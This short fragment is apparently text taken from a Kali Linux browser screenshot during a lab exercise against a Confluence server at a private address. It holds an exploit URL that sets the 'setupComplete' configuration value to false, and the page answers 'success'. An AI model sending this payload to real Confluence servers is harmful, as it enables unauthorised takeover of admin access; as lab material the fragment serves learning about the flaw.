 10.129.231.16:8090/server-info.action?bootstrapStatusProvider.applicationConfig.setupComplete=false
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec New Tab
Confluence
success